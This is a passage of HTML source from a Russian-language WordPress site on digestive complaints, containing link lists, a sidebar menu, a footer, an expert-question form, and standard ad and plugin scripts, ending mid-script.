              <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/bifiform.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg" height="165" width="165"> <span>Применение бифиформа при поносе</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/luchshie.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg" height="165" width="165"> <span>Узнаем, какое средство от диареи лучшее у взрослых</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/laktofiltrum.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg" height="165" width="165"> <span>Обзор лактофильтрума при поносе</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/enterofuril.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg" height="165" width="165"> <span>Лечение диареи энтерофурилом</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/atsipol.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg" height="165" width="165"> <span>Аципол с живыми лактобактериями при поносе</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/otravleniya-i-ponosa.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg" height="165" width="165"> <span>Большой обзор таблеток от отравления и поноса</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/enterofuril.html" class="recom__item"><img width="250" height="250" src="/wp-content/uploads/2016/10/Enterofuril-dlya-detej-v-kapsulah.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2016/10/Enterofuril-dlya-detej-v-kapsulah.jpg 250w, /wp-content/uploads/2016/10/Enterofuril-dlya-detej-v-kapsulah-150x150.jpg 150w, /wp-content/uploads/2016/10/Enterofuril-dlya-detej-v-kapsulah-140x140.jpg 140w" sizes="(max-width: 250px) 100vw, 250px">
              <div class="recom__name">
                <span>Лечение диареи энтерофурилом</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/bifiform.html" class="recom__item"><img width="300" height="270" src="/wp-content/uploads/2016/10/bifiform-01-300x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Бифиформ" loading="lazy" srcset="/wp-content/uploads/2016/10/bifiform-01-300x270.jpg 300w, /wp-content/uploads/2016/10/bifiform-01-300x270-156x140.jpg 156w" sizes="(max-width: 300px) 100vw, 300px">
              <div class="recom__name">
                <span>Применение бифиформа при поносе</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/luchshie.html" class="recom__item"><img width="480" height="338" src="/wp-content/uploads/2016/10/large_1057fb2648eb.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лекарства от диареи" loading="lazy" srcset="/wp-content/uploads/2016/10/large_1057fb2648eb.png 480w, /wp-content/uploads/2016/10/large_1057fb2648eb-300x211.png 300w, /wp-content/uploads/2016/10/large_1057fb2648eb-199x140.png 199w" sizes="(max-width: 480px) 100vw, 480px">
              <div class="recom__name">
                <span>Узнаем, какое средство от диареи лучшее у взрослых</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="48"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
